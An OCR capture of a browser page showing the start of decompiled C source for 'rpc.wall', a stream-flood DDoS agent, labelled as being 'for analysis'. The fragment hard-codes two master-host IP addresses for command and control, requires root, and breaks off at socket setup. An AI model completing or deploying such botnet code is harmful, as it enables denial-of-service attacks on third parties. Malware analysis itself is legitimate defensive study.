 File Edit View Go Bookmarks Options Directory Window Help
Go To: file:/laz/www/61.frame.html
N
What's New? What's Cool? Destinations Net Search People Software
previous block of same type next block of same type
previous block next block
/*
rpc.wall.c - A "stream" flood DDoS tool.
Decompiled from rpc.wall for analysis.
*/
/* master hosts */
char *m[] = {
"129.79.20.202",
"131.247.208.191",
NULL
};
main()
{
int s;
int i;
struct sockaddr_in sa, incoming;
char *mp;
char *parm1, *parm2;
long IP[some_maximum_number];
long endtime;
/* need to be root */
if (getuid() != 0) exit(0);
/* create socket for receiving commands */